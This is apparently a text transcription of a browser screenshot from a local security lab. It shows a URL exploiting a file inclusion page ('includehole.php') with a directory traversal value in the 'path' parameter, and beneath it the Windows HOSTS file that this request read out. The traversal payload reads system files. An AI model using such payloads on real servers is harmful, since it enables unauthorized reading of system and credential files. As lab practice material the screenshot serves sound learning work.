 不安全 192.168.33.4/include/includehole.php?path=..\..\..\..\..\..\windows\system32\drivers\etc\hosts 小 4
应用 hello-colab.ipynb... Google 帐号 Google baidu Google Scholar 办事平台 GitHub google云盘 onenote Google 翻译 bilibili NaviSec 知 知乎 MacWk torch sojson 菜鸟教程 » 阅读清单
# Copyright (c) 1993–2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled
within DNS itself. # 127.0.0.1 localhost # ::1 localhost